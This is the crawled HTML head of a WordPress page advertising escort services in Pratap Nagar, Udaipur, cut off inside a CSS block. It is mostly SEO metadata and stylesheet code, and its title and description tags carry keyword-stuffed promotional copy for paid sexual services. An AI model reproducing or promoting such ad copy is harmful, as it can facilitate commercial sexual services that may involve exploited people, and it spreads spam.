

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html
body_size: 21327
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pratap Nagar Escorts Girl Book Your Sexy Cal Girls Pratap Nagar</title>
	<meta name="description" content="Welcome To Pratap Nagar Escorts Service For 100% Satisfaction There are some people who want to spice up their love life. And there are some escorts that" />
	<link rel="canonical" href="https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pratap Nagar Escorts Girl Book Your Sexy Cal Girls Pratap Nagar" />
	<meta property="og:description" content="Welcome To Pratap Nagar Escorts Service For 100% Satisfaction There are some people who want to spice up their love life. And there are some escorts that" />
	<meta property="og:url" content="https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html" />
	<meta property="og:site_name" content="Udaipur Call Girls" />
	<meta property="article:published_time" content="2022-10-21T18:18:38+00:00" />
	<meta property="article:modified_time" content="2022-11-01T05:27:04+00:00" />
	<meta property="og:image" content="https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-6.jpg" />
	<meta name="author" content="UdpurcG" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html#article","isPartOf":{"@id":"https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html"},"author":{"name":"UdpurcG","@id":"https://www.udaipurcallgirls.com/#/schema/person/36e08963dce2b1f47c895dc644f6c4b6"},"headline":"Pratap Nagar Escorts","datePublished":"2022-10-21T18:18:38+00:00","dateModified":"2022-11-01T05:27:04+00:00","mainEntityOfPage":{"@id":"https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html"},"wordCount":843,"image":{"@id":"https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html#primaryimage"},"thumbnailUrl":"https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-6.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html","url":"https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html","name":"Pratap Nagar Escorts Girl Book Your Sexy Cal Girls Pratap Nagar","isPartOf":{"@id":"https://www.udaipurcallgirls.com/#website"},"primaryImageOfPage":{"@id":"https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html#primaryimage"},"image":{"@id":"https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html#primaryimage"},"thumbnailUrl":"https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-6.jpg","datePublished":"2022-10-21T18:18:38+00:00","dateModified":"2022-11-01T05:27:04+00:00","author":{"@id":"https://www.udaipurcallgirls.com/#/schema/person/36e08963dce2b1f47c895dc644f6c4b6"},"description":"Welcome To Pratap Nagar Escorts Service For 100% Satisfaction There are some people who want to spice up their love life. And there are some escorts that","breadcrumb":{"@id":"https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html#primaryimage","url":"https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-6.jpg","contentUrl":"https://www.udaipurcallgirls.com/wp-content/uploads/2022/10/Area-6.jpg","width":700,"height":300,"caption":"Call Girls in Pratap Nagar"},{"@type":"BreadcrumbList","@id":"https://www.udaipurcallgirls.com/pratap-nagar-call-girls.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.udaipurcallgirls.com/"},{"@type":"ListItem","position":2,"name":"Pratap Nagar Escorts"}]},{"@type":"WebSite","@id":"https://www.udaipurcallgirls.com/#website","url":"https://www.udaipurcallgirls.com/","name":"Udaipur Call Girls","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.udaipurcallgirls.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.udaipurcallgirls.com/#/schema/person/36e08963dce2b1f47c895dc644f6c4b6","name":"UdpurcG","sameAs":["https://www.udaipurcallgirls.com"],"url":"https://www.udaipurcallgirls.com/author/udpurcg"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Udaipur Call Girls &raquo; Feed" href="https://www.udaipurcallgirls.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Udaipur Call Girls &raquo; Comments Feed" href="https://www.udaipurcallgirls.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.udaipurcallgirls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.udaipurcallgirls.com%2Fpratap-nagar-call-girls.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.udaipurcallgirls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.udaipurcallgirls.com%2Fpratap-nagar-call-girls.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.udaipurcallgirls.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.udaipurcallgirls.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.udaipurcallgirls.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.udaipurcallgirls.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.udaipurcallgirls.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.udaipurcallgirls.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent-1: #E9B44C;--wp--preset--color--accent-2: #0F8B8D;--wp--preset--color--headings: #162521;--wp--preset--color--sitetext: #707070;--wp--preset--color--sitebg: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.udaipurcallgirls.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.udaipurcallgirls.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
